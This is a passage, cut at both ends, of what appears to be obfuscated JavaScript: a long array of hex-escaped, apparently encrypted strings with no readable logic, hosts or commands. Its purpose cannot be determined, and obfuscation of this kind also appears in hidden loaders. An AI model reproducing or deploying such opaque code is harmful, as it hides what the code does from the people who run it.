57\x52\x6d\x4b\x69\x4a\x48\x63\x6a\x78\x43','\x57\x52\x4e\x63\x4b\x38\x6b\x4a\x43\x38\x6f\x72\x69\x43\x6f\x55\x57\x4f\x53\x6c\x57\x36\x61','\x57\x35\x58\x42\x57\x50\x53\x4e','\x57\x36\x78\x63\x51\x47\x35\x34\x57\x34\x6e\x57\x57\x4f\x2f\x64\x51\x38\x6f\x4c\x57\x34\x4f','\x65\x32\x78\x64\x4d\x4e\x43\x47\x57\x34\x66\x30\x57\x50\x46\x64\x55\x30\x4b','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x4a\x64\x49\x38\x6b\x31\x74\x6d\x6b\x36','\x44\x38\x6f\x32\x73\x43\x6f\x4a\x75\x43\x6b\x47\x74\x72\x53\x67','\x44\x38\x6f\x38\x57\x51\x38\x49\x42\x63\x4b','\x57\x51\x6c\x63\x4c\x43\x6b\x4c\x44\x6d\x6f\x6b\x6c\x53\x6f\x4e\x57\x35\x71','\x57\x34\x4c\x55\x57\x52\x47\x30\x70\x71','\x68\x53\x6b\x35\x69\x43\x6b\x6a\x57\x37\x43','\x68\x6d\x6f\x75\x57\x35\x62\x52\x57\x37\x6c\x63\x4c\x57','\x66\x4a\x54\x55\x57\x34\x43\x4a\x57\x51\x46\x63\x4f\x38\x6b\x42\x57\x34\x56\x63\x49\x47','\x57\x37\x64\x64\x4f\x64\x4a\x64\x56\x5a\x48\x4c\x57\x52\x4a\x64\x54\x5a\x6a\x39','\x57\x35\x4c\x51\x57\x52\x47\x4e\x6a\x49\x6e\x66\x6c\x65\x2f\x64\x52\x71','\x79\x73\x52\x64\x4a\x4e\x75\x57\x57\x35\x57\x66','\x57\x52\x37\x63\x4c\x43\x6b\x49\x42\x38\x6b\x7a\x42\x43\x6f\x35\x57\x35\x4c\x75\x57\x51\x53','\x46\x38\x6f\x78\x57\x4f\x5a\x63\x52\x6d\x6b\x31\x6a\x61','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x51\x65\x6d\x43\x49\x76\x4a','\x7a\x38\x6f\x46\x66\x47','\x79\x43\x6f\x45\x62\x4e\x65\x54\x68\x59\x39\x45','\x57\x52\x4e\x63\x55\x64\x66\x6b\x57\x37\x6a\x4b\x41\x38\x6f\x42\x63\x43\x6f\x44','\x45\x6d\x6b\x4c\x6e\x43\x6f\x58\x57\x4f\x56\x64\x56\x6d\x6b\x5a\x57\x37\x65','\x57\x51\x70\x64\x49\x6d\x6f\x78\x57\x52\x53\x52\x57\x35\x34\x43\x73\x43\x6f\x36\x57\x34\x75','\x57\x34\x5a\x64\x4e\x43\x6b\x61\x57\x52\x2f\x63\x4f\x61\x74\x63\x4d\x72\x57\x4b\x69\x57','\x57\x51\x4e\x63\x4c\x43\x6f\x49','\x6a\x4c\x65\x66\x57\x36\x52\x64\x49\x77\x39\x77\x57\x34\x6a\x4d\x74\x57','\x57\x52\x4a\x63\x48\x38\x6b\x2b\x43\x53\x6f\x75','\x6a\x65\x61\x68\x57\x37\x56\x64\x50\x67\x71','\x73\x73\x2f\x63\x54\x53\x6b\x4e\x67\x57','\x57\x37\x64\x64\x49\x53\x6f\x54\x45\x6d\x6f\x6e\x6f\x43\x6b\x51\x57\x35\x6a\x78\x57\x52\x4f','\x57\x36\x33\x63\x4d\x53\x6f\x61\x57\x36\x6a\x36\x57\x34\x4c\x50\x57\x35\x52\x64\x4d\x43\x6f\x58','\x57\x52\x6c\x64\x4f\x53\x6f\x35\x57\x52\x4a\x64\x4c\x38\x6b\x34\x57\x34\x6d','\x57\x4f\x76\x75\x74\x57\x38\x68\x68\x48\x61\x55\x44\x43\x6b\x31','\x57\x36\x33\x64\x4a\x6d\x6b\x41\x57\x52\x57\x56\x57\x35\x34\x35\x67\x6d\x6b\x38\x57\x35\x57','\x44\x6d\x6f\x6c\x57\x4f\x64\x63\x53\x47','\x57\x35\x70\x63\x4c\x4c\x2f\x64\x55\x58\x34\x6c\x74\x6d\x6f\x69\x57\x52\x70\x63\x4f\x47','\x57\x51\x6a\x53\x43\x59\x44\x72\x57\x52\x6a\x78\x43\x64\x39\x4c','\x69\x4c\x75\x64','\x71\x53\x6f\x35\x6e\x53\x6b\x68\x57\x52\x65\x52\x61\x6d\x6f\x4a\x57\x51\x54\x46','\x57\x51\x70\x64\x4f\x67\x74\x63\x48\x6d\x6f\x69\x57\x34\x79\x4f\x74\x6d\x6b\x34','\x79\x4c\x7a\x37\x57\x34\x48\x32\x57\x51\x68\x64\x4e\x43\x6b\x6e\x6e\x64\x4f','\x57\x35\x74\x63\x4b\x65\x74\x64\x50\x61','\x57\x52\x74\x64\x54\x62\x69\x46\x6e\x53\x6f\x6e\x57\x34\x4b','\x46\x57\x58\x52\x57\x35\x44\x52\x57\x36\x2f\x64\x4c\x43\x6f\x79\x69\x49\x34','\x57\x50\x48\x73\x57\x34\x66\x5a\x41\x53\x6f\x55','\x57\x37\x6c\x63\x51\x38\x6b\x6c\x6f\x58\x47\x4c\x57\x35\x43','\x65\x38\x6b\x59\x6b\x53\x6b\x6f','\x79\x78\x52\x64\x49\x49\x72\x37\x57\x34\x37\x63\x56\x6d\x6b\x54\x73\x53\x6b\x6f\x57\x36\x7a\x6c\x41\x47','\x44\x66\x7a\x51\x65\x71','\x77\x47\x44\x61\x45\x75\x4e\x64\x56\x57\x61\x74\x75\x31\x65','\x44\x6d\x6f\x54\x57\x4f\x65\x5a\x77\x72\x39\x63\x74\x53\x6b\x70\x62\x71','\x57\x52\x4a\x64\x47\x38\x6f\x45\x57\x52\x65\x4c\x57\x37\x71\x35','\x57\x35\x33\x64\x4c\x38\x6b\x68\x57\x52\x38','\x57\x36\x4f\x35\x79\x53\x6b\x33\x57\x36\x65\x4e\x41\x76\x44\x42\x57\x4f\x79','\x57\x52\x42\x63\x51\x73\x48\x4e','\x57\x51\x54\x4a\x57\x50\x5a\x64\x4d\x53\x6f\x33\x45\x38\x6b\x6d\x57\x36\x74\x64\x53\x38\x6b\x39','\x57\x4f\x74\x64\x4d\x43\x6b\x77\x57\x51\x37\x63\x4f\x75\x56\x63\x4c\x58\x69\x34\x6d\x61','\x43\x38\x6f\x44\x57\x4f\x46\x63\x55\x38\x6b\x78\x6a\x61','\x74\x30\x37\x64\x56\x38\x6f\x76\x63\x53\x6f\x71\x69\x38\x6b\x6d\x57\x51\x52\x64\x4d\x47','\x57\x35\x4a\x64\x49\x57\x46\x64\x4e\x31\x69\x46\x57\x50\x33\x64\x48\x57\x76\x75','\x57\x34\x44\x4a\x57\x51\x75\x30\x70\x47','\x6a\x6d\x6b\x58\x57\x52\x57\x7a\x6b\x67\x35\x61\x6a\x53\x6b\x52\x57\x52\x34','\x45\x43\x6b\x4b\x69\x38\x6f\x58\x57\x51\x74\x64\x55\x43\x6b\x4e\x57\x36\x46\x64\x4b\x61\x38','\x57\x37\x74\x63\x52\x63\x76\x2f\x57\x34\x61\x4f\x57\x35\x52\x63\x4e\x43\x6b\x31\x57\x4f\x53','\x57\x4f\x31\x6f\x57\x37\x47\x44\x62\x38\x6f\x69\x7a\x33\x4e\x64\x4e\x78\x43','\x41\x38\x6b\x2f\x66\x38\x6f\x70','\x79\x73\x75\x4c','\x57\x52\x46\x63\x4c\x43\x6b\x4a\x46\x38\x6f\x6d\x79\x6d\x6f\x4d\x57\x35\x62\x7a\x57\x52\x34','\x7a\x38\x6f\x37\x78\x6d\x6f\x45\x7a\x38\x6b\x37\x72\x72\x53\x5a\x76\x61','\x74\x6d\x6b\x5a\x63\x38\x6f\x66\x63\x43\x6f\x4a\x57\x4f\x65\x78\x57\x34\x62\x64','\x57\x50\x35\x6a\x57\x4f\x4b\x5a\x57\x37\x30\x54\x57\x34\x62\x71\x72\x53\x6f\x75','\x71\x6d\x6f\x46\x57\x52\x68\x63\x49\x68\x5a\x64\x4e\x53\x6f\x44\x57\x37\x54\x43','\x57\x36\x4a\x63\x50\x38\x6b\x42\x6a\x58\x39\x38','\x6a\x30\x5a\x63\x49\x59\x53','\x69\x66\x65\x75\x57\x37\x79','\x57\x34\x64\x64\x48\x61\x70\x64\x47\x48\x54\x75\x57\x4f\x4a\x64\x49\x57','\x70\x63\x4e\x63\x4b\x33\x4f\x34\x57\x50\x71','\x57\x36\x75\x36\x46\x5a\x6e\x31\x57\x35\x65\x66','\x57\x37\x64\x63\x54\x48\x50\x34','\x57\x52\x56\x63\x56\x63\x7a\x4a','\x57\x36\x74\x63\x54\x38\x6b\x64\x6f\x57','\x57\x37\x69\x58\x45\x59\x31\x54','\x7a\x53\x6b\x2f\x69\x53\x6f\x38','\x70\x6d\x6f\x6c\x46\x53\x6f\x2b\x57\x52\x54\x64\x57\x4f\x71','\x6a\x76\x5a\x63\x49\x63\x38\x32\x72\x64\x71','\x7a\x58\x76\x6e\x76\x47','\x57\x34\x68\x63\x49\x30\x74\x64\x54\x5a\x65','\x69\x5a\x4a\x63\x4a\x33\x71\x49\x57\x50\x56\x64\x4f\x43\x6b\x37\x78\x61','\x57\x50\x78\x64\x4b\x73\x66\x59\x65\x6d\x6f\x56\x57\x37\x5a\x64\x49\x43\x6f\x6b\x57\x52\x69','\x57\x37\x64\x64\x4d\x43\x6b\x48','\x7a\x43\x6f\x51\x57\x4f\x43\x52\x64\x72\x4c\x61\x77\x38\x6f\x43\x61\x57','\x57\x35\x70\x63\x4a\x76\x37\x64\x53\x47','\x57\x34\x54\x32\x57\x51\x75\x32\x6e\x73\x6a\x55\x70\x78\x78\x64\x52\x47','\x57\x37\x71\x51\x46\x73\x31\x58\x57\x35\x57\x64\x57\x37\x57','\x57\x51\x52\x63\x54\x74\x62\x4d\x57\x36\x71','\x57\x50\x2f\x64\x4a\x63\x71','\x44\x43\x6f\x6c\x57\x4f\x4a\x63\x53\x38\x6b\x52\x69\x43\x6b\x30\x73\x5a\x37\x64\x54\x71','\x57\x51\x78\x64\x4a\x6d\x6f\x63','\x41\x38\x6b\x6c\x57\x4f\x37\x63\x4f\x78\x5a\x63\x51\x76\x57\x74\x69\x72\x71','\x57\x4f\x65\x61\x57\x4f\x53\x38\x57\x52\x62\x58\x57\x50\x31\x64\x65\x38\x6b\x70','\x57\x37\x6c\x63\x52\x62\x58\x4a\x57\x35\x69\x48','\x6e\x32\x78\x64\x4f\x33\x79\x5a\x57\x4f\x72\x76\x57\x51\x64\x64\x56\x30\x47','\x57\x37\x5a\x63\x4e\x38\x6f\x78\x57\x35\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x64\x4f\x53\x6f\x33','\x57\x35\x33\x64\x4c\x61\x5a\x64\x49\x58\x54\x76','\x57\x36\x4e\x63\x4c\x6d\x6f\x31\x57\x37\x48\x32\x57\x34\x72\x2f','\x72\x65\x31\x35\x66\x38\x6b\x4f\x57\x37\x2f\x63\x4f\x78\x37\x63\x4f\x33\x4f','\x41\x6d\x6f\x71\x57\x51\x68\x63\x53\x43\x6b\x64\x6e\x43\x6b\x5a\x41\x74\x68\x64\x53\x47','\x72\x47\x76\x6f\x76\x30\x68\x64\x55\x71','\x57\x36\x4f\x4d\x43\x61\x76\x59\x57\x35\x39\x4a\x44\x49\x72\x4b','\x57\x51\x39\x39\x6f\x64\x4c\x6c\x57\x37\x53\x6f\x46\x63\x7a\x57','\x57\x37\x57\x32\x7a\x74\x35\x73\x57\x37\x76\x41\x7a\x47','\x57\x37\x37\x63\x4d\x53\x6f\x46\x57\x37\x30','\x57\x36\x64\x63\x47\x63\x43\x2b\x6b\x43\x6b\x70','\x57\x51\x64\x64\x50\x43\x6f\x65\x6e\x53\x6f\x2f\x57\x4f\x35\x49\x6d\x38\x6f\x46\x57\x37\x79','\x57\x52\x46\x63\x55\x38\x6b\x72\x43\x38\x6b\x49','\x78\x43\x6b\x6f\x6a\x47','\x57\x52\x39\x4f\x57\x34\x35\x63','\x42\x43\x6f\x39\x77\x43\x6f\x6a\x78\x6d\x6b\x42\x72\x57','\x57\x4f\x70\x64\x4e\x75\x71','\x57\x37\x70\x63\x51\x48\x31\x35\x57\x35\x47\x4a\x57\x50\x6c\x63\x52\x6d\x6b\x58\x57\x50\x71','\x57\x34\x52\x64\x4c\x38\x6b\x53\x44\x53\x6b\x46\x6c\x57','\x6f\x6d\x6b\x45\x65\x61','\x45\x43\x6f\x68\x57\x50\x4e\x63\x55\x38\x6b\x41\x6e\x61','\x57\x35\x4a\x64\x4e\x43\x6b\x67\x57\x52\x34','\x57\x36\x78\x64\x4b\x6d\x6b\x4f\x43\x43\x6b\x72\x6a\x6d\x6f\x44\x74\x61','\x6c\x65\x71\x73\x57\x37\x70\x64\x4c\x77\x35\x70\x57\x35\x50\x50\x72\x61','\x46\x32\x37\x64\x48\x4d\x39\x4b\x57\x4f\x6a\x6c\x57\x4f\x6c\x64\x52\x75\x47','\x57\x37\x2f\x63\x4e\x53\x6f\x78\x57\x52\x34','\x74\x77\x4b\x49\x57\x35\x48\x4f\x57\x37\x6c\x63\x47\x6d\x6b\x38\x57\x36\x6c\x63\x4b\x38\x6f\x44\x57\x37\x4f','\x57\x36\x64\x63\x47\x64\x79\x37\x79\x43\x6b\x6e\x57\x52\x6c\x63\x51\x6d\x6f\x53\x57\x51\x79','\x57\x36\x70\x64\x55\x5a\x76\x4c\x57\x51\x68\x64\x4e\x57','\x6b\x30\x71\x77\x57\x37\x33\x64\x56\x49\x62\x37\x57\x35\x6e\x4d\x73\x61','\x72\x59\x6c\x63\x55\x38\x6b\x34\x73\x4c\x33\x63\x47\x49\x76\x75\x73\x61','\x57\x50\x2f\x64\x52\x47\x43','\x57\x37\x64\x64\x4c\x6d\x6b\x57\x43\x6d\x6f\x71\x43\x53\x6b\x4f','\x57\x35\x48\x6f\x57\x4f\x57\x39','\x43\x72\x6e\x36','\x57\x36\x2f\x63\x4e\x53\x6f\x66\x57\x37\x72\x38\x57\x35\x6a\x2b','\x43\x6d\x6f\x70\x61\x66\x34\x4f\x64\x74\x72\x69\x57\x36\x71','\x57\x51\x6d\x5a\x75\x38\x6b\x39\x57\x4f\x69','\x78\x38\x6b\x34\x6b\x6d\x6b\x65\x57\x51\x53\x2f\x68\x38\x6f\x2f\x57\x36\x6e\x5a','\x7a\x38\x6f\x59\x75\x43\x6f\x61','\x57\x35\x48\x4e\x57\x51\x65\x37\x6e\x59\x4c\x6f','\x57\x34\x30\x41\x57\x36\x34\x44','\x57\x52\x42\x64\x55\x47\x43','\x57\x36\x70\x63\x52\x57\x62\x5a\x57\x35\x57','\x42\x38\x6f\x77\x57\x50\x46\x63\x55\x38\x6f\x6f\x79\x53\x6f\x58\x77\x49\x4a\x64\x56\x61','\x41\x38\x6b\x4a\x66\x43\x6f\x68','\x57\x52\x54\x4c\x57\x35\x35\x67\x44\x6d\x6f\x49\x44\x30\x4a\x64\x4c\x31\x79','\x57\x37\x34\x4d\x43\x61','\x57\x36\x37\x64\x4d\x38\x6b\x57\x69\x53\x6b\x79\x79\x6d\x6f\x49\x57\x4f\x6d\x66\x57\x36\x43','\x6d\x4c\x4a\x63\x4d\x59\x53','\x57\x51\x6c\x64\x4f\x75\x52\x63\x53\x53\x6f\x48\x57\x36\x65','\x7a\x43\x6f\x4e\x73\x43\x6f\x45','\x63\x38\x6b\x2b\x6e\x57','\x57\x50\x46\x64\x4b\x74\x4b\x32','\x6b\x4c\x69\x65\x57\x37\x56\x64\x55\x68\x7a\x46','\x41\x6d\x6f\x45\x57\x50\x78\x63\x4a\x6d\x6b\x76\x6a\x6d\x6b\x4b','\x57\x35\x52\x64\x4e\x48\x46\x64\x4d\x61','\x70\x4c\x46\x63\x4b\x74\x43','\x63\x31\x46\x64\x55\x38\x6b\x41\x68\x38\x6f\x76\x6a\x53\x6b\x41\x57\x52\x33\x64\x48\x57','\x42\x53\x6f\x41\x57\x4f\x64\x63\x53\x43\x6b\x63\x6e\x43\x6b\x61\x78\x49\x74\x64\x53\x57','\x44\x47\x79\x66\x57\x36\x42\x64\x4a\x4d\x54\x74\x57\x37\x4b','\x57\x34\x6e\x7a\x57\x36\x35\x67\x72\x6d\x6f\x76\x79\x4d\x4e\x63\x4c\x4e\x6d','\x44\x30\x76\x31\x66\x38\x6b\x4c','\x57\x51\x70\x64\x4a\x53\x6f\x76\x57\x52\x4f\x50\x57\x35\x34\x58\x75\x43\x6b\x31\x57\x35\x75','\x57\x34\x42\x63\x47\x76\x5a\x64\x53\x5a\x34\x78\x71\x53\x6f\x69','\x57\x52\x79\x5a\x74\x53\x6b\x4d\x57\x50\x38\x46\x76\x43\x6b\x45\x63\x61','\x57\x36\x56\x64\x4e\x43\x6b\x2f\x43\x43\x6b\x73\x6b\x53\x6f\x67\x74\x66\x43\x63','\x46\x71\x58\x79\x57\x37\x5a\x63\x54\x64\x57\x76\x57\x35\x54\x49\x68\x57','\x57\x37\x47\x5a\x79\x64\x66\x73\x57\x37\x4b','\x7a\x38\x6b\x2f\x6d\x6d\x6f\x36\x57\x52\x68\x64\x54\x6d\x6b\x51\x57\x36\x30','\x6d\x33\x4a\x64\x48\x4e\x4f\x48','\x79\x76\x6a\x35\x65\x61','\x6a\x72\x47\x49\x73\x6d\x6f\x56\x57\x52\x37\x64\x4c\x63\x33\x64\x56\x4d\x53','\x69\x49\x4e\x63\x4b\x68\x69\x36\x57\x50\x4e\x64\x49\x38\x6b\x58\x72\x6d\x6b\x4c','\x43\x4d\x70\x63\x4a\x4e\x47\x54\x57\x4f\x37\x64\x51\x38\x6b\x31\x63\x53\x6b\x36','\x57\x37\x50\x57\x57\x34\x42\x64\x4c\x6d\x6f\x33\x45\x38\x6f\x68\x57\x36\x68\x64\x52\x6d\x6b\x4a','\x57\x51\x33\x64\x55\x77\x4e\x63\x48\x43\x6f\x41\x57\x34\x44\x38\x67\x6d\x6f\x53\x6c\x71','\x57\x34\x68\x63\x4a\x43\x6b\x49\x64\x62\x39\x32\x57\x4f\x68\x63\x56\x53\x6b\x6e\x74\x57','\x57\x35\x47\x6f\x57\x37\x53\x73\x57\x52\x62\x57\x57\x4f\x54\x69','\x57\x52\x70\x63\x47\x43\x6b\x39\x41\x6d\x6b\x6b\x6a\x43\x6f\x36\x57\x35\x79','\x6c\x6d\x6f\x47\x57\x50\x35\x4c\x67\x48\x62\x70\x78\x6d\x6b\x70\x73\x57','\x57\x52\x52\x64\x51\x32\x37\x63\x48\x53\x6f\x41\x57\x34\x43','\x57\x52\x47\x36\x46\x38\x6f\x47\x57\x52\x53\x36\x78\x31\x71\x6a\x57\x4f\x4b','\x57\x51\x72\x48\x57\x37\x42\x64\x4c\x53\x6b\x55\x6b\x38\x6f\x6b\x57\x37\x56\x64\x53\x53\x6b\x2f','\x64\x6d\x6f\x44\x57\x52\x68\x63\x4d\x32\x4b','\x57\x50\x35\x79\x57\x36\x7a\x70\x75\x38\x6f\x66','\x57\x34\x70\x64\x4c\x62\x6c\x64\x47\x61\x35\x45\x57\x50\x4b','\x57\x4f\x68\x64\x55\x6d\x6f\x76\x6c\x6d\x6f\x47\x57\x34\x54\x61\x6b\x6d\x6f\x37\x57\x37\x34','\x57\x51\x7a\x4f\x6b\x53\x6f\x58\x57\x36\x7a\x47\x63\x47\x31\x6e\x57\x4f\x6d','\x57\x52\x42\x64\x51\x6d\x6f\x4a','\x74\x63\x6c\x64\x55\x53\x6b\x4d\x64\x72\x52\x63\x4e\x5a\x54\x71\x78\x61','\x57\x52\x46\x63\x4a\x6d\x6b\x4c\x45\x43\x6f\x6b\x6b\x57','\x57\x50\x6c\x64\x4c\x5a\x4f','\x69\x65\x48\x6d\x57\x37\x4a\x64\x50\x4d\x76\x63\x57\x50\x50\x56\x73\x61','\x42\x4b\x6e\x35\x67\x43\x6b\x46\x57\x51\x37\x63\x4e\x33\x64\x63\x56\x33\x53','\x57\x51\x37\x63\x56\x64\x44\x34\x57\x36\x6d','\x68\x6d\x6b\x36\x6e\x53\x6b\x72\x57\x50\x53\x4a\x74\x53\x6b\x4f\x57\x37\x50\x76','\x76\x48\x48\x6a\x77\x75\x70\x64\x4f\x48\x4f\x73','\x74\x4c\x78\x64\x55\x38\x6b\x41\x67\x57','\x6c\x43\x6b\x4b\x57\x4f\x61\x47\x65\x62\x54\x67\x77\x38\x6f\x67\x72\x71','\x45\x38\x6b\x6a\x61\x6d\x6f\x6d\x64\x6d\x6f\x76\x57\x4f\x65\x78\x57\x34\x47','\x45\x53\x6f\x6b\x57\x4f\x70\x63\x56\x43\x6b\x61\x6f\x43\x6b\x55\x72\x61','\x77\x72\x39\x70\x77\x30\x74\x64\x4e\x48\x53\x6a\x75\x4c\x75','\x57\x52\x6c\x64\x49\x68\x4c\x4e\x46\x38\x6b\x64\x57\x51\x33\x63\x56\x6d\x6f\x39\x57\x36\x53','\x66\x53\x6b\x54\x45\x53\x6f\x7a\x57\x52\x57\x4c\x76\x6d\x6f\x39\x57\x37\x72\x78','\x57\x52\x6c\x63\x53\x49\x72\x56','\x57\x51\x47\x30\x74\x43\x6b\x2b','\x79\x43\x6f\x6f\x66\x4b\x61\x4f\x68\x63\x4c\x7a\x57\x36\x78\x63\x4b\x61','\x7a\x6d\x6f\x74\x66\x62\x69\x49\x65\x4a\x31\x45\x57\x37\x70\x64\x4e\x47','\x57\x52\x4a\x64\x4f\x38\x6b\x33\x57\x51\x56\x64\x4e\x43\x6b\x35\x57\x35\x52\x64\x48\x53\x6b\x41\x57\x51\x34','\x57\x50\x74\x64\x50\x33\x74\x63\x47\x53\x6f\x62\x57\x34\x79\x4f','\x57\x52\x70\x63\x4e\x49\x31\x55\x57\x36\x76\x37\x44\x53\x6f\x68\x68\x57','\x7a\x4e\x6a\x73\x72\x6d\x6b\x36\x57\x50\x52\x63\x52\x73\x64\x63\x48\x32\x61','\x57\x34\x52\x64\x4c\x38\x6b\x56\x57\x52\x78\x63\x55\x72\x78\x63\x49\x64\x61\x52\x6a\x61','\x42\x53\x6f\x2b\x74\x47','\x57\x52\x64\x64\x49\x49\x30\x57\x6b\x38\x6f\x7a','\x77\x63\x42\x63\x50\x6d\x6b\x48\x62\x61\x4e\x63\x4d\x77\x4f\x6a\x64\x61','\x57\x37\x6d\x50\x57\x35\x62\x76\x63\x6d\x6b\x7a\x6f\x61','\x45\x53\x6f\x56\x73\x6d\x6f\x4e\x57\x50\x58\x56','\x57\x34\x37\x64\x49\x53\x6b\x67\x57\x51\x5a\x63\x51\x58\x37\x63\x4a\x4a\x43\x56\x6d\x71','\x57\x4f\x6d\x6e\x7a\x6d\x6b\x46\x57\x52\x75\x4c\x45\x61','\x72\x30\x6c\x64\x50\x38\x6b\x73\x68\x43\x6f\x75','\x57\x52\x2f\x64\x4a\x4a\x43\x59\x6f\x6d\x6f\x45\x57\x36\x2f\x63\x54\x71','\x75\x62\x66\x70\x75\x47','\x57\x52\x48\x4e\x57\x34\x62\x76\x64\x53\x6f\x6a\x46\x58\x46\x64\x50\x61','\x75\x62\x35\x79','\x44\x76\x6a\x53\x67\x6d\x6b\x48\x57\x52\x5a\x63\x4a\x57','\x6f\x43\x6f\x59\x57\x52\x47\x4f\x42\x59\x61\x69\x6d\x43\x6f\x49\x57\x50\x30','\x6c\x38\x6f\x43\x62\x31\x43\x4c\x64\x78\x6e\x44\x57\x36\x2f\x63\x4b\x61','\x45\x6d\x6f\x76\x57\x4f\x52\x63\x52\x32\x46\x63\x55\x62\x30\x6b\x70\x62\x79','\x57\x36\x46\x64\x4c\x6d\x6b\x34\x44\x38\x6f\x68\x42\x61','\x46\x38\x6f\x46\x57\x50\x64\x64\x4f\x33\x5a\x63\x4d\x71\x47\x76\x70\x48\x69','\x57\x4f\x50\x79\x57\x36\x35\x65','\x57\x36\x64\x63\x52\x6d\x6b\x42\x70\x71\x4b','\x57\x36\x4e\x63\x52\x43\x6b\x6d\x6c\x48\x58\x6c\x57\x4f\x68\x63\x54\x6d\x6b\x72\x77\x47','\x57\x37\x34\x53\x69\x49\x4c\x39\x57\x34\x65\x6a\x57\x36\x46\x63\x55\x53\x6f\x61','\x57\x36\x6d\x36\x44\x59\x53','\x57\x51\x72\x69\x57\x36\x76\x68\x72\x6d\x6f\x73\x7a\x33\x5a\x64\x4c\x4a\x4b','\x44\x43\x6b\x52\x70\x43\x6f\x34','\x57\x35\x2f\x64\x49\x6d\x6b\x74\x57\x52\x2f\x63\x4f\x62\x71','\x42\x43\x6f\x42\x57\x52\x69\x4d\x41\x5a\x43\x7a\x79\x6d\x6f\x38\x57\x37\x71','\x6e\x32\x78\x64\x52\x67\x57\x32\x57\x50\x6e\x63\x57\x4f\x33\x64\x56\x75\x69','\x76\x61\x72\x2b\x77\x31\x5a\x64\x51\x61','\x57\x36\x70\x64\x4d\x43\x6b\x55\x45\x47','\x57\x37\x42\x64\x4a\x43\x6b\x56\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x78\x77\x57','\x57\x52\x66\x38\x70\x67\x4b\x56','\x57\x51\x52\x64\x56\x38\x6f\x6c\x6c\x57','\x44\x38\x6b\x4f\x61\x6d\x6f\x65\x76\x43\x6b\x58','\x6a\x67\x2f\x64\x4d\x31\x57\x4f\x57\x4f\x72\x6b\x57\x4f\x42\x64\x53\x65\x38','\x71\x47\x6a\x66\x74\x4b\x33\x64\x4a\x47\x34\x75\x76\x61','\x44\x53\x6f\x32\x74\x43\x6f\x61\x72\x43\x6b\x33\x72\x61','\x57\x4f\x71\x78\x75\x48\x62\x41','\x45\x53\x6f\x45\x57\x50\x52\x64\x54\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x47','\x57\x37\x74\x63\x50\x48\x54\x39','\x57\x52\x68\x63\x52\x33\x38\x4f\x57\x52\x79\x47\x6b\x43\x6b\x6a\x67\x38\x6f\x68','\x57\x37\x71\x4a\x7a\x43\x6b\x32','\x74\x76\x78\x64\x50\x53\x6b\x79\x6b\x53\x6f\x75\x69\x38\x6b\x6e\x57\x50\x52\x63\x49\x61','\x57\x52\x75\x30\x71\x38\x6b\x48\x57\x4f\x71\x7a\x72\x43\x6b\x61\x63\x47','\x57\x36\x33\x64\x51\x43\x6f\x2b\x57\x52\x52\x63\x4b\x53\x6b\x31\x57\x35\x56\x64\x4c\x6d\x6b\x61\x57\x51\x4b','\x44\x6d\x6f\x32\x57\x51\x4b\x4f\x79\x4a\x65\x73\x6e\x53\x6b\x44\x57\x52\x53','\x57\x52\x46\x63\x51\x64\x79\x58\x57\x52\x6d\x47\x41\x43\x6f\x6b\x66\x53\x6b\x6c','\x57\x4f\x66\x79\x57\x37\x4c\x64\x74\x43\x6f\x62\x79\x67\x4e\x64\x53\x76\x30','\x6a\x65\x69\x2f\x57\x50\x75\x56\x57\x51\x37\x64\x48\x38\x6f\x42\x65\x59\x57','\x57\x4f\x35\x49\x57\x34\x7a\x45\x6f\x6d\x6f\x71\x41\x61','\x57\x51\x75\x50\x71\x6d\x6b\x47\x57\x52\x6d\x65\x73\x6d\x6b\x6c\x6c\x6d\x6f\x6e','\x57\x52\x33\x63\x53\x73\x50\x34\x57\x36\x6e\x4a\x42\x71','\x71\x6d\x6b\x63\x57\x34\x50\x2b\x57\x36\x52\x64\x4c\x72\x64\x63\x4c\x4c\x43\x74','\x44\x43\x6f\x73\x57\x4f\x5a\x63\x55\x43\x6b\x72\x43\x53\x6f\x2f\x66\x4a\x74\x64\x51\x61','\x57\x35\x4e\x64\x48\x71\x2f\x64\x47\x61','\x57\x50\x37\x64\x48\x47\x46\x64\x4a\x48\x58\x45\x57\x4f\x34','\x57\x36\x74\x64\x55\x49\x69','\x6a\x76\x52\x63\x4b\x67\x57\x37\x72\x4a\x70\x63\x49\x61\x6c\x63\x4a\x71','\x57\x50\x46\x64\x4e\x74\x69\x32','\x57\x51\x56\x64\x55\x53\x6b\x78\x44\x53\x6b\x4b\x57\x35\x57\x30\x46\x53\x6b\x52\x57\x51\x47','\x57\x37\x70\x63\x4a\x43\x6f\x45\x57\x52\x75\x50\x57\x35\x50\x59\x76\x53\x6f\x50\x57\x35\x75','\x57\x36\x5a\x63\x52\x6d\x6b\x6c\x6b\x47\x48\x78\x57\x50\x6d','\x57\x52\x74\x64\x52\x6d\x6f\x30\x57\x51\x71','\x41\x53\x6f\x5a\x78\x38\x6f\x54\x57\x50\x4c\x4e\x57\x51\x78\x64\x4a\x71','\x6f\x4c\x64\x63\x4c\x47','\x74\x63\x42\x63\x53\x53\x6b\x57','\x57\x35\x66\x67\x57\x4f\x65\x2b','\x57\x36\x79\x51\x42\x4a\x66\x47\x57\x35\x53\x75\x57\x37\x57','\x42\x62\x37\x64\x4d\x63\x61\x37\x72\x49\x6c\x63\x4e\x4c\x70\x63\x48\x71','\x57\x51\x6a\x47\x57\x35\x44\x63\x72\x43\x6f\x51\x46\x57\x33\x63\x54\x31\x71','\x57\x36\x56\x64\x4d\x43\x6b\x35\x43\x43\x6b\x73','\x57\x36\x61\x34\x72\x6d\x6b\x38\x57\x34\x53','\x57\x51\x46\x64\x4f\x53\x6b\x42\x6a\x47\x72\x30\x57\x50\x64\x64\x50\x53\x6f\x62','\x42\x30\x76\x35\x65\x47','\x57\x37\x37\x63\x4a\x5a\x43\x2b\x6b\x38\x6f\x44\x57\x37\x4a\x64\x53\x43\x6b\x4e','\x57\x50\x68\x64\x49\x31\x71','\x6a\x6d\x6f\x47\x57\x4f\x79\x55','\x57\x52\x78\x64\x48\x6d\x6f\x6a\x57\x51\x71\x58\x57\x35\x4f\x4d\x68\x38\x6f\x39\x57\x35\x4f','\x78\x61\x72\x6a\x76\x33\x46\x64\x51\x71\x4f\x76\x71\x30\x79','\x57\x4f\x6a\x43\x57\x36\x7a\x66','\x57\x37\x74\x63\x4f\x48\x66\x63\x57\x35\x79\x35\x57\x34\x